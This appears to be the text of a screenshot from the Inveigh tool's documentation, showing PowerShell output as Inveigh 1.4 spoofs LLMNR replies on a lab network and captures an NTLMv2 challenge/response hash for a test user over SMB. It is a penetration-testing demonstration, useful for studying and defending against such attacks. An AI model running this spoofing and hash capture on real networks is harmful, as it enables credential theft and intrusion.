 Administrator: Windows PowerShell
PS C:\Users\kevin\Desktop\Inveigh> Invoke-Inveigh -ConsoleOutput Y
[*] Inveigh 1.4 started at 2018-09-17T18:14:23
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 192.168.125.100
[+] Spoofer IP Address = 192.168.125.100
[+] ADIDNS Spoofer = Disabled
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Default Response = Enabled
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Disabled
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2018-09-17T18:15:32] LLMNR request for host received from 192.168.125.102 [response sent]
[+] [2018-09-17T18:15:32] SMB(445) negotiation request detected from 192.168.125.102:51956
[+] [2018-09-17T18:15:33] SMB NTLMv2 challenge/response captured from 192.168.125.102(INVEIGH-WKS2):
testuser1::INVEIGH:84EB2EE1540E3651:FD800E2FB59F6620805E51A4E7C81382:0101000000000000